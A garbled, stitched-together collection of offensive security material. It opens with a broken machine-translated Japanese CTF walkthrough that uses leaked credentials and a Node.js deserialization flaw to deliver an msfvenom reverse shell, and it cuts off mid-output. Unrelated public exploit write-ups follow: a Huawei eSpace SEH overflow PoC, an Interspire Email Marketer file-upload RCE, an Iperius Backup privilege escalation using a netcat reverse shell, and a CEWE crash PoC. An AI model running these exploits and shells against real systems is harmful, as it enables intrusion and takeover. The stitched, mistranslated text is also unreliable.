
ユーザー名とパスワードがメールでリークされていることがわかります
3.Node.js降下解像度http://192.168.1.10/Raker-Sales/BackEnd Managementページを開き、「Hugoのページがポート3Kに移動した」ページが興味深いことを見つけます(上記の人事メモ記録ページのHugoメール情報と組み合わせて)

このリンクを開いた後、node.jsサーバーとアクセスに関する情報を見ることができます


Hugo's HR Email http://192.168.1.10/hr-Confidential/offer-letters.htmlのユーザー名とパスワード
node.jsにログインするためのユーザー名とパスワードを表示します(ポート3000経由でアクセス)
ログインした後、node.jsサーバーは「set-cookie」メッセージを送信します。
node.jsの崩壊脆弱性については、このリンクアドレスを参照してください。

4.脱力化の脆弱性はNMAPスキャンから出力されます。ポート3000はnode.jsフレームワークアプリケーションであることがわかります。したがって、ブラウザにターゲットIPの3000ポートアプリケーションを開き、ログインユーザーインターフェイスをポップアップします。
username:hugo
Password:TemplelaserSl2K

ログインに正常にログインした後、ページにメッセージが表示されます。このページは役に立たないようですが、次に何をすべきかを理解するために時間をかけた後、非常に興味深いものになります。


F12を開始して、ページのリクエスト情報を表示します。 CookieでBase64エンコード情報を見ました。ここでは、base64エンコーディングにnode.jsのスターリア化の脆弱性を挿入します。
MSFvenomを使用してNodeJSリバウンドシェルを生成します
msfvenom -p nodejs/shell_reverse_tcp lhost=192.168.1.21 lport=1234
ターミナルからrce.jsにmsfvenomを出力します
RCE.JS:
var rev={
rce: function(){var require=global.require || Global.process.mainmodule.constructor._load; if(!require)return; var cmd=(global.process.platform.match(/^win/i))? 'cmd' : '/bin/sh'; var net=require( 'net')、cp=require( 'child_process')、util=require( 'util')、sh=cp.spawn(cmd、[]); var client=this; var counter=0; function stagerrepeat(){client.socket=net.connect(1234、 '192.168.1.21'、function(){client.socket.pipe(sh.stdin); if(typeof util.pump==='undefined'){sh.stdout.pipe(client.socket); util.pump(sh.stdout、socket); socket.on( 'error'、function(error){counter ++; if(counter=10){setimeout(){stagerrepeat();}、5*1000);} else process.exit();}); } stagerrepeat(); }
};
var serialize=require( 'node-serialize');
console.log(serialize.serialize(rev));
ノードrce.jsを実行して、シリアル化された文字列出力を取得します。
root@kali2018:/opt#node rce.js
{'rce':' _ $$ nd_func $$ _ f
#!/usr/bin/env python
# -*- coding: utf-8 -*-
#
# Huawei eSpace Meeting cenwpoll.dll Unicode Stack Buffer Overflow with SEH Overwrite
#
#
# Vendor: Huawei Technologies Co., Ltd.
# Product web page: https://www.huawei.com
# Affected application: eSpace 1.1.11.103 (aka eSpace ECS, eSpace Desktop, eSpace Meeting, eSpace UC)
# Affected application: Mobile Office eConference V200R003C01 6.0.0.268.v67290
# Affected module: cenwpoll.dll 1.0.8.8
# Binaries affected: mcstub.exe, classreader.exe, offlinepolledit.exe, eSpace.exe
#
# Product description:
# --------------------
# 1. Create more convenient Enhanced Communications (EC) services for your enterprise with this suite of
# products. Huawei’s EC Suite (ECS) solution combines voice, data, video, and service streams, and provides
# users with easy and secure access to their service platform from any device, in any place, at any time.
# 2. The eSpace Meeting allows you to join meetings that support voice, data, and video functions using
# the PC client, the tablet client, or an IP phone, or in a meeting room with an MT deployed.
#
# Vulnerability description:
# --------------------------
# eSpace Meeting is prone to a stack-based buffer overflow vulnerability (seh overwrite) because it fails
# to properly bounds-check user-supplied data before copying it into an insufficiently sized buffer when
# handling QES files. Attackers can exploit this issue to execute arbitrary code within the context of
# the affected application. Failed exploit attempts will likely result in denial-of-service conditions.
#
# Tested on:
# ----------
# OS Name: Microsoft Windows 7 Professional
# OS Version: 6.1.7601 Service Pack 1 Build 7601
# RAM 4GB, System type: 32bit, Processor: Intel(R) Core(TM) i5-4300U CPU 1.90GHz 2.50GHz
#
# Vulnerability discovered by:
# ----------------------------
# Gjoko 'LiquidWorm' Krstic
# Senior STTE
# SCD-ERC
# Munich, Germany
# 26th of August (Tuesday), 2014
#
# PSIRT details:
# --------------
# Security advisory No.: Huawei-SA-20141217- espace
# Initial release date: Dec 17, 2014
# Vulnerability ID: HWPSIRT-2014-1151
# CVE ID: CVE-2014-9415
# Patched version: eSpace Meeting V100R001C03
# Advisory URL: https://www.huawei.com/en/psirt/security-advisories/hw-406589
#
#
# ------------------------------------ WinDBG output ------------------------------------
#
# m_dwCurrentPos = 0 ,dwData = 591 ,m_dwGrowSize = 4096(1db0.1828): Access violation - code c0000005 (first chance)
# First chance exceptions are reported before any exception handling.
# This exception may be expected and handled.
# eax=00000000 ebx=00410041 ecx=00000000 edx=00000578 esi=08de1ad8 edi=00410045
# eip=05790f3e esp=02fc906c ebp=02fecd00 iopl=0 nv up ei pl zr na pe nc
# cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
# *** WARNING: Unable to verify checksum for C:\Program Files\eSpace-ecs\conf\cwbin\cenwpoll.dll
# *** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files\eSpace-ecs\conf\cwbin\cenwpoll.dll -
# cenwpoll!DllUnregisterServer+0xa59e:
# 05790f3e 8178082c010000 cmp dword ptr [eax+8],12Ch ds:0023:00000008=????????
# 0:008> !exchain
# 02feccf4: *** WARNING: Unable to verify checksum for C:\Program Files\eSpace-ecs\conf\cwbin\mcstub.exe
# *** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\eSpace-ecs\conf\cwbin\mcstub.exe
# mcstub+10041 (00410041)
# Invalid exception stack at 00410041
# Instruction Address: 0x0000000005790f3e
#
# Description: Exception Handler Chain Corrupted
# Short Description: ExceptionHandlerCorrupted
# Exploitability Classification: EXPLOITABLE
# Recommended Bug Title: Exploitable - Exception Handler Chain Corrupted starting at cenwpoll!DllUnregisterServer+0x000000000000a59e (Hash=0xbc5aacab.0x6c23bb0b)
#
# Corruption of the exception handler chain is considered exploitable
#
# 0:008> d ebp
# 02fecd00 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 02fecd10 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 02fecd20 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 02fecd30 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 02fecd40 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 02fecd50 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 02fecd60 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 02fecd70 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
# 0:008> u ebp
# 02fecd00 41 inc ecx
# 02fecd01 004100 add byte ptr [ecx],al
# 02fecd04 41 inc ecx
# 02fecd05 004100 add byte ptr [ecx],al
# 02fecd08 41 inc ecx
# 02fecd09 004100 add byte ptr [ecx],al
# 02fecd0c 41 inc ecx
# 02fecd0d 004100 add byte ptr [ecx],al
#
# ------------------------------------ /WinDBG output ------------------------------------
#
#
import sys, os, time
os.system('title jterm')
os.system('color f5')
os.system('cls')
piton = os.path.basename(sys.argv[0])
def usage():
print '''
+---------------------------------------------+
| eSpace Meeting Stack Buffer Overflow Vuln |
| |
| Vuln ID: HWPSIRT-2014-1151 |
| CVE ID: CVE-2014-9415 |
+---------------------------------------------+
'''
if len(sys.argv) < 2:
print 'Usage: \n\n\t'+piton+' <OPTION>'
print '\nOPTION:\n'
print '\t0 - Create the evil PoC file.'
print '\t1 - Create the evil file, start the vulnerable application and crash it.'
print '\t2 - Create the evil file, start the vulnerable application under Windows Debugger with SEH chain info.\n'
quit()
usage()
crash = sys.argv[1]
dir = os.getcwd();
file = "evilpoll.qes"
header = '\x56\x34\x78\x12\x01\x00\x09\x00' # V4x.....
time.sleep(1)
# Overwrite FS:[0] chain (\x43 = EIP)
buffer = '\x41' * 353 +'\x42' * 2 +'\x43' * 2 +'\x44' * 42 +'New Poll' # \x44 can be incremented (byte space for venetian shellcode)
buffer += '\x00\x01\x00\x00\x00\x00\x00\x90'
buffer += '\x85\xA9\xD7\x00\x01\x04\x00'
buffer += 'TEST'+'\x01\x02\x05\x00'
buffer += 'ANSW1'+'\x05\x00'
buffer += 'ANSW2'
poc = header + buffer
bytes = len(poc)
print '[+] Creating evil PoC file...'
time.sleep(1)
print '[+] Buffering:\n'
time.sleep(1)
index = 0
while index < len(poc):
char = poc[index]
#print char,
sys.stdout.write(char)
time.sleep(10.0 / 1000.0)
index = index + 1
try:
writeFile = open (file, 'w')
writeFile.write( poc )
writeFile.close()
time.sleep(1)
print '\n\n[+] File \"'+file+'\" successfully created!'
time.sleep(1)
print '[+] Location: "'+dir+'"'
print '[+] Wrote '+str(bytes)+' bytes.'
except:
print '[-] Error while creating file!\n'
if crash == '0':
print '\n\n[+] Done!\n'
elif crash == '1':
print '[+] The script will now execute the vulnerable application with the PoC file as its argument.\n'
os.system('pause')
os.system('C:\\Progra~1\\eSpace-ecs\\conf\\cwbin\\classreader.exe "%~dp0evilpoll.qes"')
elif crash == '2':
print '[+] The script will now execute the vulnerable application with the PoC file as its argument under Windows Debugger.\n'
os.system('pause')
os.system('C:\\Progra~1\\Debugg~1\\windbg.exe -Q -g -c "!exchain" -o "C:\\Progra~1\eSpace-ecs\conf\cwbin\classreader.exe" "%~dp0evilpoll.qes"')
print '\n[+] You should see something like this in WinDBG:'
print '''
0:000> d 0012e37c
0012e37c 42 00 42 00 43 00 43 00-44 00 44 00 44 00 44 00 B.B.C.C.D.D.D.D.
0012e38c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012e39c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012e3ac 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012e3bc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012e3cc 44 00 44 00 44 00 44 00-44 00 44 00 4e 00 65 00 D.D.D.D.D.D.N.e.
0012e3dc 77 00 20 00 50 00 6f 00-6c 00 6c 00 00 00 00 00 w. .P.o.l.l.....
0012e3ec c2 01 00 00 56 34 78 12-70 09 87 02 00 00 00 00 ....V4x.p.......
0:000> !exchain
0012e37c: 00430043
Invalid exception stack at 00420042
'''
else:
print '[+] Have a nice day! ^^\n'
quit()
print '\n[+] Have a nice day! ^^\n'
#os.system('color 07')
# Exploit Title: Interspire Email Marketer 6.20 - Remote Code Execution
# Date: May 2019
# Exploit Author: Numan Türle
# Vendor Homepage: https://www.interspire.com
# Software Link: https://www.interspire.com/emailmarketer
# Version: 6.20<
# Tested on: windows
# CVE : CVE-2018-19550
# https://medium.com/@numanturle/interspire-email-marketer-6-20-exp-remote-code-execution-via-uplaod-files-27ef002ad813
surveys_submit.php
if (isset($_FILES['widget']['name'])) {
$files = $_FILES['widget']['name'];
foreach ($files as $widgetId => $widget) {
foreach ($widget as $widgetKey => $fields) {
foreach ($fields as $fieldId => $field) {
// gather file information
$name = $_FILES['widget']['name'][$widgetId]['field'][$fieldId]['value'];
$type = $_FILES['widget']['type'][$widgetId]['field'][$fieldId]['value'];
$tmpName = $_FILES['widget']['tmp_name'][$widgetId]['field'][$fieldId]['value'];
$error = $_FILES['widget']['error'][$widgetId]['field'][$fieldId]['value'];
$size = $_FILES['widget']['size'][$widgetId]['field'][$fieldId]['value'];
// if the upload was successful to the temporary folder, move it
if ($error == UPLOAD_ERR_OK) {
$tempdir = TEMP_DIRECTORY;
$upBaseDir = $tempdir . DIRECTORY_SEPARATOR . 'surveys';
$upSurveyDir = $upBaseDir . DIRECTORY_SEPARATOR . $formId;
$upDir = $upSurveyDir . DIRECTORY_SEPARATOR . $response->GetId();
// if the base upload directory doesn't exist create it
if (!is_dir($upBaseDir)) {
mkdir($upBaseDir, 0755);
}
if (!is_dir($upSurveyDir)) {
mkdir($upSurveyDir, 0755);
}
// if the upload directory doesn't exist create it
if (!is_dir($upDir)) {
mkdir($upDir, 0755);
}
// upload the file
move_uploaded_file($tmpName, $upDir . DIRECTORY_SEPARATOR . $name);
}
}
}
}
}
input file name : widget[0][field][][value]
submit : surveys_submit.php?formId=1337
POST /iem/surveys_submit.php?formId=1337 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryF2dckZgrcE306kH2
Content-Length: 340
------WebKitFormBoundaryF2dckZgrcE306kH2
Content-Disposition: form-data; name="widget[0][field][][value]"; filename="info.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryF2dckZgrcE306kH2
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryF2dckZgrcE306kH2-
####
POC
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<title></title>
</head>
<body>
<form action="http://WEBSITE/surveys_submit.php?formId=1337" method="post" enctype="multipart/form-data">
<input type="file" name="widget[0][field][][value]">
<input type="submit" value="submit" name="submit">
</form>
</body>
</html>
URL : http://{{IEM LINK}}/admin/temp/surveys/1337/{{FUZZING NUMBER}}/{{FILENAME}}
Exploit Author: bzyo
Twitter: @bzyo_
Exploit Title: Iperius Backup 6.1.0 - Privilege Escalation
Date: 04-24-19
Vulnerable Software: Iperius Backup 6.1.0
Vendor Homepage: https://www.iperiusbackup.com/
Version: 6.1.0
Software Link: https://www.iperiusbackup.com/download.aspx
Tested on: Windows 10 x64
Details:
Iperius Backup Service must run as Local System or a system administrator. By default the application allows for low privilege users to create/run backup jobs and edit existing jobs due to file permissions. An option when creating a backup job is to run a program before or after the backup job. The backup job is run as the user of the running service, as such the program requested to run before or after a backup job is run as that same user. A low privilege user could abuse this and escalate their privileges to either local system or an administrator account.
Vendor Post - Installation as Windows service: what it is and why it’s important
https://www.iperiusbackup.net/en/installation-windows-service-iperius-backup/
Prerequisites:
To successfully exploit this vulnerability, an attacker must already have local access
to a system running Iperius Backup and Iperius Backup Service using a
low privileged user account
Exploit:
1. Login as low privilege user where Iperius Backup and Iperius Backup Service are installed
2. Download netcat from attacking machine
c:\users\low\downloads\nc.exe
3. Create batch file calling netcat and sending command prompt to attacking machine
c:\users\low\desktop\evil.bat
@echo off
c:\users\low\downloads\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Open Iperius Backup and create new backup job
- set any folder to backup (c:\temp)
- set to any destination (c:\users\low\desktop)
- set program to run before backup job (c:\users\low\desktop\evil.bat)
6. Right-click on newly created job and select "Run backup service as"
- will either be local system or administrator account
7. Command prompt on attacking machine will appear
C:\Program Files (x86)\Iperius Backup>whoami
whoami
<computer name>\<administrator>
Or
C:\Program Files (x86)\Iperius Backup>whoami
whoami
nt authority\system
Risk:
The vulnerability allows local attackers to escalate privileges and execute arbitrary code as Local System or Administrator
Notes:
Able to open elevated command prompt locally if service is running as local system, but not when using an administrator account. Also able to backup entire administrator user profile as low privilege account.
Fix:
Remove Everyone permission to folder c:\ProgramData\IperiusBackup
# -*- coding: utf-8 -*-
# Exploit Title: CEWE PHOTO IMPORTER 6.4.3 - Denial of Service (PoC)
# Date: 16/05/2019
# Author: Alejandra Sánchez
# Vendor Homepage: https://cewe-photoworld.com/
# Software: https://cewe-photoworld.com/creator-software/windows-download
# Version: 6.4.3
# Tested on: Windows 10
# Proof of Concept:
# 1.- Run the python script 'photoimporter.py',it will create a new file "sample.jpg"
# 2.- Open CEWE PHOTO IMPORTER
# 3.- Select the 'sample.jpg' file created and click 'Import all'
# 4.- Click 'Next' and 'Next', you will see a crash
buffer = "\x41" * 500000
f = open ("sample.jpg", "w")
f.write(buffer)
f.close()




